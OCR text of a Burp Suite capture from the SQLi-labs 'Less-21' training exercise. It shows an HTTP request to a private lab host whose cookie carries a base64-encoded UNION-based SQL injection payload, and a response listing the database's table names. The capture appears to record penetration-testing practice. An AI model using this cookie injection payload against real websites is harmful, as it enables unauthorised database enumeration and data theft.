 Send Cancel < ▼ > ▼ Target: http://192.168.74.143:86
Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbmF
tZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3
NjaGVtYT1kYXRhYmFzZSgpICM=
9 DNT: 1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2 Cache-Control: max-age=0
3
4
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1
and expires: Wed 17 Nov 2021 - 16:02:41
Your Login name:2
Your Password:emails,referers,uagents,users
Your ID:1
Delete Your Cookie!